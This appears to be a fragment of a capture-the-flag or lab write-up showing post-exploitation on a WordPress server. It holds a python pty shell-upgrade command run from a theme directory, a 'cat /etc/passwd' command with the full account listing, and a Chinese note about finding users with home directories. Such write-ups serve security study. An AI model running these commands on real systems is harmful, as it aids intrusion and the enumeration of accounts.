 python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
寻找home目录的用户
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$